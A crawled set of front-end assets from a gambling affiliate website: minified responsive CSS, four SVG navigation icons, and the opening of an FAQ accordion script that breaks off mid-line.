p{font-size:1em}.space-comments-ins{margin-left:0;margin-right:0}.space-comments-wrap{padding-right:15px;padding-left:15px;overflow:hidden}.space-comments-list-item-avatar{top:0;left:0;position:relative;margin-bottom:15px}.space-comments-list-item-data{padding-left:0}.space-comments-form-box input[type=text],.space-comments-form-box input[type=email],.space-comments-form-box input[type=password],.space-comments-form-box input[type=submit],.space-comments-form-box input[type=url],form.comment-form input[type=text],form.comment-form input[type=email],form.comment-form input[type=password],form.comment-form input[type=submit],form.comment-form input[type=url]{width:100%}.space-widget{margin-bottom:45px}.space-footer-ins{padding-left:15px;padding-right:15px}.space-footer-top-age{width:100%;order:1;margin-bottom:15px}.space-footer-top-desc{text-align:center;justify-content:center;width:100%;order:2;margin-bottom:20px}.space-footer-top-soc{width:100%;order:3;justify-content:center}.space-footer-top-soc a{margin:0 5px 5px}.space-footer-copy{padding:30px 0}.space-footer-copy-left{width:100%;float:none;margin-bottom:15px;text-align:center}.space-footer-copy-menu{width:100%;float:none}.space-footer-copy-menu ul{position:relative;float:none;text-align:center}.space-footer-copy-menu ul li{position:relative;margin-left:10px;margin-right:10px;margin-bottom:5px;display:inline-block;float:none}.space-footer-copy-menu ul li a{font-size:.7862em}.home-page .widget_mc4wp_form_widget .space-widget-title,.space-content-section .widget_mc4wp_form_widget .space-widget-title{font-size:1.777em}.home-page .widget_mc4wp_form_widget,.space-content-section .widget_mc4wp_form_widget{margin-top:45px;margin-bottom:45px}.home-page .widget_mc4wp_form_widget .mc4wp-form-fields,.space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields{max-width:570px;margin:0 15px}.home-page .widget_mc4wp_form_widget .mc4wp-form-fields input[type=email],.space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields input[type=email]{width:100%;float:none;border-radius:2px;margin-bottom:15px}.home-page .widget_mc4wp_form_widget .mc4wp-form-fields input[type=submit],.space-content-section .widget_mc4wp_form_widget .mc4wp-form-fields input[type=submit]{width:100%;float:none;border-radius:2px}.wp-block-columns{display:block}blockquote:before,blockquote.wp-block-quote:before{padding:0 15px}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:auto;max-width:100%}.space-aces-content-meta{width:100%;float:none;margin-bottom:30px}.space-aces-content-box{width:100%;float:none}.space-casino-content-rating-item{width:100%}.space-style-2-casino-header-ins{padding:45px 0 35px}.space-style-2-casino-header-left{width:100%}.space-style-2-casino-header-right{width:100%}.space-casino-header-logo-title{display:block}.space-casino-header-logo-box{margin:0 auto}.space-casino-header-title-box{width:100%;margin:20px 0 10px;text-align:center}.space-casino-header-title-box h1{font-size:1.777em}.space-casino-header-button a.space-style-2-button{display:inline-block;padding:17px 55px}.space-taxonomy-description{width:auto;margin:0 8px}.space-style-3-casino-header-ins{padding:30px 0}.space-style-3-casino-header-left{width:100%}.space-style-3-casino-header-left-ins{margin-bottom:15px}.space-style-3-casino-header-right{width:100%;display:block}.space-style-3-casino-header-rating{position:relative;width:100%;right:auto;top:auto;text-align:center;justify-content:center;margin-bottom:15px}.space-style-3-casino-header-logo-box{text-align:center}.space-style-3-casino-header-logo-box img{max-width:100px}.space-style-3-casino-header-title{text-align:center}.space-style-3-casino-header-title-box h1{font-size:1.777em}.space-casino-style-2-calltoaction-text{width:100%;margin-bottom:25px;text-align:center}.space-casino-style-2-calltoaction-text-ins{padding-right:0;width:100%}.space-casino-style-2-calltoaction-button{width:100%;justify-content:center}.space-casino-style-2-ratings-all{width:100%;order:2}.space-casino-style-2-ratings-all-item{width:100%}.space-casino-style-2-rating-overall{width:100%;order:1;justify-content:center;margin-bottom:25px}.space-casino-details-item{padding-bottom:0}.space-casino-details-item-title{width:100%;margin-bottom:20px}.space-casino-details-item-links{width:100%;text-align:right}.space-pros-cons{margin-bottom:30px}.space-pros{width:100%;margin-bottom:15px}.space-pros.box-50 .space-pros-ins{margin:0}.space-cons{width:100%}.space-cons.box-50 .space-cons-ins{margin:0}.space-companies-home-widget{margin-bottom:30px}.space-companies-home-widget-ins{padding-top:15px;padding-bottom:0}.space-companies-archive-items{margin:0 8px;width:auto}.space-companies-archive-item{width:50%;float:none}.space-companies-archive-item-ins{margin:0 7px 15px}.space-companies-archive-item-wrap,.space-companies-archive-item-wrap.big{padding:20px}.space-companies-archive-item-img{margin-bottom:10px}.space-companies-archive-item img{width:80px}.space-companies-archive-item-big-img img{width:auto}.space-companies-archive-item-title{margin-bottom:10px}.space-companies-archive-item-title a{font-size:1em}.space-companies-archive-item-rating{margin-bottom:5px}.space-companies-archive-item-rating .star-rating .star{font-size:.6em;padding-right:2px;padding-left:2px}.space-companies-archive-item-short-desc{display:none}.space-companies-archive-item-button{margin-top:15px}.space-companies-archive-item-button a{padding:8px 20px;font-size:.85em;border-radius:16px}.space-companies-home-2-widget{margin-bottom:15px}.space-companies-home-2-widget.homepage-block:first-child{margin-top:15px}.space-companies-home-2-widget .space-block-title{padding-bottom:0}.space-companies-home-2-widget-ins{padding-bottom:0}.space-companies-2-archive-item{width:50%}.space-companies-2-archive-item-img{float:none;width:100%;text-align:center;margin-right:0}.space-companies-2-archive-item-title-box{float:none}.space-companies-2-archive-item-title-box-ins{margin-left:0;margin-top:10px;text-align:center}.space-casinos-home-3-widget{margin-bottom:45px}.space-casinos-home-3-widget-ins{padding-top:15px;padding-bottom:0}.space-casinos-home-3-widget .space-block-title{padding-bottom:0}.space-casinos-3-archive-item-ins{padding-bottom:20px}.space-casinos-3-archive-item-count{left:auto;right:15px}.space-casinos-3-archive-item-logo{width:100%}.space-casinos-3-archive-item-terms{width:100%}.space-casinos-3-archive-item-terms-ins{padding-bottom:15px}.space-casinos-3-archive-item-rating{width:100%;justify-content:center}.space-casinos-3-archive-item-rating-ins{display:inline-block;width:133px}.space-casinos-3-archive-item-games{padding-bottom:5px;display:inline-block}.space-casinos-3-archive-item-rating-box{display:inline-block;height:33px;border-radius:16px;padding:7px 35px 7px 10px}.space-casinos-3-archive-item-rating-box .star-rating .star{font-size:.85em;line-height:1.2em;width:1.2em}.space-casinos-3-archive-item-rating-box span{right:10px;height:.85em;font-size:.85em;line-height:1em}.space-casinos-3-archive-item-button{width:100%}.space-casinos-3-archive-item-button-ins{margin-top:10px}.space-casinos-3-archive-item-button-ins a{min-width:auto;padding:8px 20px;font-size:.85em;border-radius:16px;margin-left:2px;margin-right:2px}.space-casinos-3-archive-item-button-ins a:first-child{margin-bottom:0}.space-casinos-3-archive-item-button-ins a:last-child{margin-top:0}.space-casinos-3-archive-item-logo-ins:after,.space-casinos-3-archive-item-terms-ins:after,.space-casinos-3-archive-item-rating-ins:after{display:none}.space-casinos-4-archive-items{margin:0 8px;width:auto}.space-casinos-4-archive-item{width:100%}.space-casinos-4-archive-item-ins{margin:0 7px 15px}.space-casinos-4-archive-item-desc{min-height:auto}.space-casinos-home-5-widget.homepage-block:first-child{margin-top:15px}.space-casinos-5-archive-item-overlay{padding:0 15px}.space-casinos-home-5-widget-ins{padding-bottom:0}.space-casinos-5-archive-columns{margin:0 8px 30px;width:auto}.space-casinos-5-archive-column{width:100%}.space-casinos-5-archive-item-ins{margin:0 7px 15px}.first .space-casinos-5-archive-item-rating{right:15px;top:15px}.first .space-casinos-5-archive-item-category{font-size:.75em}.first .space-casinos-5-archive-item-title{font-size:1.777em;margin-bottom:15px}.first .space-casinos-5-archive-item-button1{margin-bottom:10px}.first .space-casinos-5-archive-item-button1 a{min-width:140px;min-height:36px;padding:8px 20px;border-radius:18px}.first .space-casinos-5-archive-item-button2 a{min-width:140px;min-height:36px;padding:7px 20px;border-radius:18px}.first .space-casinos-5-archive-item-tac{left:15px;bottom:15px}.second .space-casinos-5-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.second .space-casinos-5-archive-item-rating strong{line-height:22px}.second .space-casinos-5-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.second .space-casinos-5-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.second .space-casinos-5-archive-item-category{display:none}.second .space-casinos-5-archive-item-title{font-size:1em;margin-bottom:5px}.second .space-casinos-5-archive-item-button1{margin-bottom:5px}.second .space-casinos-5-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.second .space-casinos-5-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.second .space-casinos-5-archive-item-tac{left:7px;bottom:7px}.space-casinos-home-6-widget.homepage-block:first-child{margin-top:15px}.space-casinos-6-archive-item-overlay{padding:0 15px}.space-casinos-home-6-widget-ins{padding-bottom:0}.space-casinos-6-archive-items{margin:0 8px 30px;width:auto}.space-casinos-6-archive-item{width:50%}.space-casinos-6-archive-item-ins{margin:0 7px 15px}.space-casinos-6-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.space-casinos-6-archive-item-rating strong{line-height:22px}.space-casinos-6-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.space-casinos-6-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.space-casinos-6-archive-item-category{display:none}.space-casinos-6-archive-item-title{font-size:1em;margin-bottom:5px}.space-casinos-6-archive-item-button1{margin-bottom:5px}.space-casinos-6-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.space-casinos-6-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.space-casinos-6-archive-item-tac{left:7px;bottom:7px}.space-casinos-home-7-widget.homepage-block:first-child{margin-top:15px}.space-casinos-7-archive-item{margin-bottom:15px}.space-casinos-7-archive-item-left{border-radius:5px 5px 0 0;width:100%}.space-casinos-7-archive-item-central{width:100%}.space-casinos-7-archive-item-right{width:100%;justify-content:center}.space-casinos-7-archive-item-ins-pd{padding:20px}.space-casinos-7-archive-item-central .space-casinos-7-archive-item-ins-pd{padding-top:15px}.space-casinos-7-archive-item-right .space-casinos-7-archive-item-ins-pd{padding:0 20px 20px}.space-casinos-home-8-widget.homepage-block:first-child{margin-top:15px}.space-casinos-8-archive-item{margin-bottom:15px}.space-casinos-8-archive-item-bg{background-color:#dfe6e9}.space-casinos-8-archive-item-left{width:100%}.space-casinos-8-archive-item-central{display:block;width:100%;text-align:center;background-color:#ecf0f1;border-radius:10px 10px 0 0;box-shadow:0 -4px 3px 0 rgba(0,0,0,.04)!important}.space-casinos-8-archive-item-right{width:100%;justify-content:center;background-color:#ecf0f1;border-radius:0 0 5px 5px}.space-casinos-8-archive-item-ins-pd{padding:20px}.space-casinos-8-archive-item-central .space-casinos-8-archive-item-ins-pd{padding-top:15px}.space-casinos-8-archive-item-brand-logo{width:150px}.space-casinos-8-archive-item-brand-logo img{margin:25px 0 25px 25px;max-width:100px;border-radius:5px}.space-casinos-8-archive-item-brand-name{width:100%;text-align:left}.space-casinos-8-archive-item-stars-rating{margin-top:0;padding:2px 15px;background-color:transparent}.space-casinos-8-archive-item-stars-rating .star-rating .star{font-size:1em}.space-casinos-8-archive-item-buttons{flex-wrap:wrap}.space-casinos-8-archive-item-buttons-left{order:2;width:100%;padding:20px}.space-casinos-8-archive-item-buttons-right{order:1;width:100%}.space-casinos-8-archive-item-button-two a{max-width:300px}.space-games-home-widget{margin-bottom:45px}.space-games-home-widget-ins{padding-top:15px;padding-bottom:0}.space-games-archive-items{margin:0 8px;width:auto}.space-games-archive-item{width:50%}.space-games-archive-item-ins{margin:0 7px 15px}.space-games-archive-item-wrap{padding:20px}.space-games-archive-item-title a{font-size:1em}.space-games-archive-item-button{margin-top:15px}.space-games-archive-item-button a{padding:8px 20px;font-size:.85em;border-radius:16px}.space-games-home-2-widget.homepage-block:first-child{margin-top:15px}.space-games-home-2-widget-ins{padding-bottom:0}.space-games-2-archive-item-overlay{padding:0 15px}.space-games-2-archive-columns{margin:0 8px 30px;width:auto}.space-games-2-archive-column{width:100%}.space-games-2-archive-item-ins{margin:0 7px 15px}.first .space-games-2-archive-item-rating{right:15px;top:15px}.first .space-games-2-archive-item-category{font-size:.75em}.first .space-games-2-archive-item-title{font-size:1.777em;margin-bottom:15px}.first .space-games-2-archive-item-button1{margin-bottom:10px}.first .space-games-2-archive-item-button1 a{min-width:140px;min-height:36px;padding:8px 20px;border-radius:18px}.first .space-games-2-archive-item-button2 a{min-width:140px;min-height:36px;padding:7px 20px;border-radius:18px}.first .space-games-2-archive-item-tac{left:15px;bottom:15px}.second .space-games-2-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.second .space-games-2-archive-item-rating strong{line-height:22px}.second .space-games-2-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.second .space-games-2-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.second .space-games-2-archive-item-category{display:none}.second .space-games-2-archive-item-title{font-size:1em;margin-bottom:5px}.second .space-games-2-archive-item-button1{margin-bottom:5px}.second .space-games-2-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.second .space-games-2-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.second .space-games-2-archive-item-tac{left:7px;bottom:7px}.space-games-home-3-widget.homepage-block:first-child{margin-top:15px}.space-games-home-3-widget-ins{padding-bottom:0}.space-games-3-archive-item-overlay{padding:0 15px}.space-games-3-archive-items{margin:0 8px 30px;width:auto}.space-games-3-archive-item{width:50%}.space-games-3-archive-item-ins{margin:0 7px 15px}.space-games-3-archive-item-rating{right:7px;top:5px;font-size:.75em;line-height:22px}.space-games-3-archive-item-rating strong{line-height:22px}.space-games-3-archive-item-rating span{width:22px;height:22px;line-height:22px;text-align:center}.space-games-3-archive-item-rating .space-rating-star-wrap{width:22px;height:22px;line-height:22px}.space-games-3-archive-item-category{display:none}.space-games-3-archive-item-title{font-size:1em;margin-bottom:5px}.space-games-3-archive-item-button1{margin-bottom:5px}.space-games-3-archive-item-button1 a{font-size:.75em;min-width:100px;min-height:28px;padding:7px 12px;border-radius:14px}.space-games-3-archive-item-button2 a{font-size:.75em;min-width:100px;min-height:28px;padding:6px 12px;border-radius:14px}.space-games-3-archive-item-tac{left:7px;bottom:7px}.game-page-style-2 .space-vendors-items{justify-content:center}.game-page-style-2 .space-vendors span{padding-right:8px}.game-page-style-2 .space-vendors-item.name{padding:2px 10px;font-size:.75em;line-height:15px}.game-page-style-3 .space-vendors{position:relative;right:auto;bottom:auto;margin-right:10px}.game-page-style-3 .space-vendors-items{margin-top:15px}.game-page-style-3 .space-vendors span{padding-right:8px}.game-page-style-3 .space-vendors-item.name{padding:2px 10px;font-size:.75em;line-height:15px}.space-bonuses-home-widget{margin-bottom:45px}.space-bonuses-home-widget-ins{padding-top:15px;padding-bottom:0}.space-bonuses-home-widget .space-block-title{padding-bottom:0}.space-bonuses-archive-item{width:100%;float:none}.space-bonuses-archive-item-ins{margin-bottom:15px;display:block;width:100%}.space-aces-single-bonus-img{display:none}.space-aces-single-bonus-info{width:100%;border-radius:5px;margin:0 15px}.space-aces-single-bonus-info-ins,.space-aces-single-bonus-info.box-100 .space-aces-single-bonus-info-ins{padding-left:30px;padding-right:30px}.space-aces-single-bonus-info-title h1{font-size:1.333em}.space-aces-single-bonus-info-short-desc{font-size:1em}.space-aces-single-bonus-info-code{width:100%;float:none;margin-bottom:10px}.space-aces-single-bonus-info-code-button{padding-top:15px}.space-aces-single-bonus-info-button{width:100%;float:none;padding-bottom:20px}.space-shortcode-3 .space-companies-sidebar-item{width:100%}.space-shortcode-7 .space-games-sidebar-item{width:100%}.space-companies-archive-items div.tc-desc,.space-games-archive-items div.tc-desc{min-width:165px;max-width:165px;padding:10px}.space-casinos-5-archive-item div.tc-desc,.space-casinos-6-archive-item div.tc-desc,.space-games-2-archive-item div.tc-desc,.space-games-3-archive-item div.tc-desc{min-width:165px;max-width:165px;padding:10px;left:-7px;-webkit-transform:none;transform:none}.space-casino-float-bar-bg-ins{padding:15px 0}.space-casino-float-bar-logo{flex:0 0 85px}.space-casino-float-bar-logo-bg{width:70px;height:70px}.space-casino-float-bar-logo-img img{max-width:70px;max-height:70px}.space-casino-float-bar-title-wrap{font-size:1em}.space-casino-float-bar-rating .star-rating{display:none}.space-casino-float-bar-rating span i{display:inline-block}.space-casino-float-bar-button-wrap{min-width:100px;min-height:50px}.space-casino-float-bar-button-wrap a{font-weight:700;font-size:1em;line-height:20px;border-radius:5px;min-height:50px;padding:15px 10px;margin:0}.space-casino-float-bar-button-tac{margin-top:5px;font-size:11px}.space-casino-float-bar-button-tac a{font-size:11px}}

--- FILE ---
content_type: text/css
request_url: https://spinszilla.org/custyle.css
body_size: -271
content:
.space-box {
    background: #e3e6e9 !important;
}

.space-header-height .space-header-wrap {
    background: #000 !important;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-casino.svg
body_size: 549
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-69.591 48.378c-26.556-22.345-59.89-36.878-96.429-40.025v-52.846c49.751 3.238 96.387 22.556 133.855 55.445zm-126.429-40.025c-36.539 3.147-69.873 17.68-96.429 40.025l-37.427-37.427c37.47-32.889 84.105-52.206 133.856-55.444zm15 29.356c79.021 0 143.311 64.289 143.311 143.311s-64.29 143.31-143.311 143.31-143.31-64.289-143.31-143.31 64.289-143.311 143.31-143.311zm-111.429 275.952c26.555 22.344 59.89 36.878 96.429 40.025v52.847c-49.751-3.238-96.386-22.556-133.855-55.445zm126.429 40.025c36.539-3.147 69.873-17.68 96.429-40.024l37.427 37.426c-37.469 32.889-84.104 52.207-133.855 55.445v-52.847zm117.642-61.237c22.345-26.555 36.878-59.89 40.025-96.429h52.847c-3.238 49.75-22.555 96.386-55.445 133.855zm92.871-126.429h-52.847c-3.147-36.539-17.68-69.873-40.025-96.429l37.427-37.426c32.89 37.469 52.207 84.105 55.445 133.855zm-395.581-133.855 37.427 37.427c-22.344 26.555-36.877 59.89-40.024 96.429h-52.848c3.238-49.752 22.555-96.387 55.445-133.856zm-55.445 163.855h52.847c3.147 36.539 17.68 69.873 40.025 96.429l-37.427 37.427c-32.89-37.47-52.207-84.105-55.445-133.856z" fill="#ff2453" data-original="#000000" class=""/><path d="m256 299.271h-29.136c-8.284 0-15 6.716-15 15s6.716 15 15 15h14.136v17.469c0 8.284 6.716 15 15 15s15-6.716 15-15v-20.094c16.975-6.153 29.136-22.438 29.136-41.51 0-24.337-19.799-44.136-44.136-44.136-7.795 0-14.136-6.341-14.136-14.135s6.341-14.135 14.136-14.135h29.136c8.284 0 15-6.716 15-15s-6.716-15-15-15h-14.136v-17.469c0-8.284-6.716-15-15-15s-15 6.716-15 15v20.094c-16.975 6.153-29.136 22.438-29.136 41.51 0 24.336 19.799 44.135 44.136 44.135 7.795 0 14.136 6.341 14.136 14.135s-6.341 14.136-14.136 14.136z" fill="#ff2453" data-original="#000000" class=""/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-review.svg
body_size: 76
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 32 32" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="m30.44 1.56a5.29 5.29 0 0 0 -3.77-1.56h-23.47a3.56 3.56 0 0 0 -3.2 3.73v4.8a4.27 4.27 0 0 0 4.27 4.27h1.06v13.87a5.33 5.33 0 0 0 5.34 5.33h16a5.33 5.33 0 0 0 5.33-5.33v-21.34a5.29 5.29 0 0 0 -1.56-3.77zm-26.17 9.11a2.14 2.14 0 0 1 -2.14-2.14v-4.8a1.6 1.6 0 1 1 3.2 0v6.93zm25.6 16a3.2 3.2 0 0 1 -3.2 3.2h-16a3.2 3.2 0 0 1 -3.2-3.2v-22.94a3.69 3.69 0 0 0 -.37-1.6h19.57a3.2 3.2 0 0 1 3.2 3.2z" fill="#ff2453" data-original="#000000" class=""/><path d="m14.93 8.53h7.47a1.07 1.07 0 1 0 0-2.13h-7.47a1.07 1.07 0 0 0 0 2.13z" fill="#ff2453" data-original="#000000" class=""/><path d="m25.6 12.8h-12.8a1.07 1.07 0 1 0 0 2.13h12.8a1.07 1.07 0 1 0 0-2.13z" fill="#ff2453" data-original="#000000" class=""/><path d="m25.6 18.13h-12.8a1.07 1.07 0 0 0 0 2.13h12.8a1.07 1.07 0 1 0 0-2.13z" fill="#ff2453" data-original="#000000" class=""/><path d="m19.78 23.47h-7a1.07 1.07 0 1 0 0 2.13h7a1.07 1.07 0 1 0 0-2.13z" fill="#ff2453" data-original="#000000" class=""/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-slot.svg
body_size: 528
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g>
<g>
	<g>
		<path d="M322.783,200.348H89.044c-9.22,0-16.696,7.475-16.696,16.696v144.696c0,9.22,7.475,16.696,16.696,16.696h233.739    c9.22,0,16.696-7.475,16.696-16.696V217.043C339.478,207.823,332.003,200.348,322.783,200.348z M150.261,345.043h-44.522V233.739    h44.522V345.043z M228.174,345.043h-44.522V233.739h44.522V345.043z M306.087,345.043h-44.522V233.739h44.522V345.043z" fill="#ff2453" data-original="#000000" class=""/>
	</g>
</g>
<g>
	<g>
		<path d="M461.913,0c-27.618,0-50.087,22.469-50.087,50.087c0,21.766,13.959,40.323,33.391,47.215v136.437h-33.391v-27.826    C411.826,92.373,319.455,0,205.913,0C92.373,0,0,92.373,0,205.913v256C0,489.531,22.469,512,50.087,512h311.652    c27.618,0,50.087-22.469,50.087-50.087V267.13h50.087c9.22,0,16.696-7.475,16.696-16.696V97.302    C498.041,90.41,512,71.853,512,50.087C512,22.469,489.531,0,461.913,0z M378.435,461.913c0,9.206-7.49,16.696-16.696,16.696    H50.087c-9.206,0-16.696-7.49-16.696-16.696v-256c0-95.128,77.393-172.522,172.522-172.522s172.522,77.393,172.522,172.522    V461.913z M461.913,66.783c-9.206,0-16.696-7.49-16.696-16.696s7.49-16.696,16.696-16.696s16.696,7.49,16.696,16.696    S471.119,66.783,461.913,66.783z" fill="#ff2453" data-original="#000000" class=""/>
	</g>
</g>
<g>
	<g>
		<path d="M316.103,144.682c-16.521-46.594-60.802-77.9-110.19-77.9c-49.389,0-93.67,31.305-110.189,77.9    c-3.081,8.691,1.467,18.234,10.158,21.315c8.693,3.083,18.234-1.466,21.315-10.156c11.804-33.297,43.438-55.667,78.717-55.667    c35.278,0,66.912,22.371,78.718,55.667c2.428,6.846,8.864,11.122,15.736,11.12c1.851,0,3.734-0.311,5.58-0.964    C314.637,162.915,319.185,153.373,316.103,144.682z" fill="#ff2453" data-original="#000000" class=""/>
	</g>
</g>
<g>
	<g>
		<circle cx="205.913" cy="150.261" r="16.696" fill="#ff2453" data-original="#000000" class=""/>
	</g>
</g>
<g>
	<g>
		<path d="M289.391,411.826H122.435c-9.22,0-16.696,7.475-16.696,16.696s7.475,16.696,16.696,16.696h166.956    c9.22,0,16.696-7.475,16.696-16.696S298.612,411.826,289.391,411.826z" fill="#ff2453" data-original="#000000" class=""/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-betting.svg
body_size: 508
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><g><path d="m46 272h420c8.284 0 15-6.716 15-15v-242c0-8.284-6.716-15-15-15h-420c-8.284 0-15 6.716-15 15v242c0 8.284 6.716 15 15 15zm15-242h390v212h-390z" fill="#ff2453" data-original="#000000" class=""/><path d="m508.712 368.104c-25.836-32.289-73.127-37.54-105.418-11.709-14.354 11.482-24.486 19.219-32.178 24.451-10.686-28.405-38.284-48.511-70.116-48.511-25.65 0-60.212-1.184-100.145-10.42-38.961-8.941-60.606-6.829-98.11 10.084h-87.745c-8.284 0-15 6.716-15 15v150c0 8.284 6.716 15 15 15h91c8.284 0 15-6.716 15-15v-14.61c23.769-6.602 44.205-7.278 65.103-2.297 32.65 7.781 63.235 11.659 92.358 11.659 91.294 0 167.289-38.703 229.402-103.932 5.174-5.433 5.537-13.856.849-19.715zm-478.712 113.896v-120h61v120zm163.058-31.09c-23.67-5.641-46.525-5.538-72.058.509v-94.685c27.706-11.856 42.505-12.61 73.12-5.584 42.865 9.914 79.635 11.186 106.88 11.186 19.3 0 35.993 12.302 42.225 29.592-.56.027-117.225.072-117.225.072-8.284 0-15 6.716-15 15s6.716 15 15 15c0 0 116.106-.003 116.275-.008 25.461-.859 38.663-9.295 79.759-42.169 15.814-12.65 37.623-12.877 53.533-2-103.609 100.839-210.336 90.287-282.509 73.087z" fill="#ff2453" data-original="#000000" class=""/><path d="m136 90c8.284 0 15-6.716 15-15s-6.716-15-15-15h-30c-8.284 0-15 6.716-15 15v122c0 8.284 6.716 15 15 15h30c8.284 0 15-6.716 15-15s-6.716-15-15-15h-15v-92z" fill="#ff2453" data-original="#000000" class=""/><path d="m406 60h-30c-8.284 0-15 6.716-15 15s6.716 15 15 15h15v92h-15c-8.284 0-15 6.716-15 15s6.716 15 15 15h30c8.284 0 15-6.716 15-15v-122c0-8.284-6.716-15-15-15z" fill="#ff2453" data-original="#000000" class=""/><path d="m256 60c-41.456 0-75 34.533-75 76 0 41.458 33.534 76 75 76 41.456 0 75-34.533 75-76 0-41.458-33.534-76-75-76zm0 122c-24.393 0-45-21.065-45-46s20.607-46 45-46 45 21.065 45 46-20.607 46-45 46z" fill="#ff2453" data-original="#000000" class=""/></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://spinszilla.org/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/faq.js?ver=1660629561
body_size: 1737
content:
function slideUp(target,duration){target.style.transitionProperty='height, margin, padding';target.style.transitionDuration=duration+'ms';target.style.boxSizing='border-box';target.style.height=target.offsetHeight+'px';target.offsetHeight;target.style.overflow='hidden';target.style.height=0;target.style.paddingTop=0;target.style.paddingBottom=0;target.style.marginTop=0;target.style.marginBottom=0;window.setTimeout(function(){target.style.display='none';target.style.removeProperty('height');target.style.removeProperty('padding-top');target.style.removeProperty('padding-bottom');target.style.removeProperty('margin-top');target.style.removeProperty('margin-bottom');target.style.removeProperty('overflow');target.style.removeProperty('transition-duration');target.style.removeProperty('transition-property')},duration)}
function slideDown(target,duration){target.style.removeProperty('display');var display=window.getComputedStyle(target).display;if(display==='none')
display='block';target.style.display=display;var height=target.offsetHeight;target.style.overflow='hidden';target.style.height=0;target.style.paddingTop=0;target.style.paddingBottom=0;target.style.marginTop=0;target.style.marginBottom=0;target.offsetHeight;target.style.boxSizing='border-box';target.style.transitionProperty="height, margin, padding";target.style.transitionDuration=duration+'ms';target.style.height=height+'px';target.style.removeProperty('padding-top');target.style.removeProperty('padding-bottom');target.style.removeProperty('margin-top');target.style.removeProperty('margin-bottom');window.setTimeout(function(){target.style.removeProperty('height');target.style.removeProperty('overflow');target.style.removeProperty('transition-duration');target.style.removeProperty('transition-property')},duration)}
function slideToggle(target,duration){if(window.getComputedStyle(target).display==='none'){return slideDown(target,duration)}else{return slideUp(target,duration)}}
function setupFAQ(){var pattern=new RegExp('^[\\w\\-]+$');var hashval=window.location.hash.substring(1);var expandFirstelements=document.getElementsByClassName('uagb-faq-expand-first-true');var inactiveOtherelements=document.getElementsByClassName('uagb-faq-inactive-other-false');if((((document.getElementById(hashval)!==undefined)&&(document.getElementById(hashval)!==null)&&(document.getElementById(hashval)!==""))&&pattern.test(hashval))){var elementToOpen=document.getElementById(hashval);if(elementToOpen.getElementsByClassName('uagb-faq-item')[0]!==undefined){elementToOpen.getElementsByClassName('uagb-faq-item')[0].classList.add('uagb-faq-item-active');elementToOpen.getElementsByClassName('uagb-faq-item')[0].setAttribute('aria-expanded',!0);slideDown(elementToOpen.getElementsByClassName('uagb-faq-content')[0],500)}}else{for(var 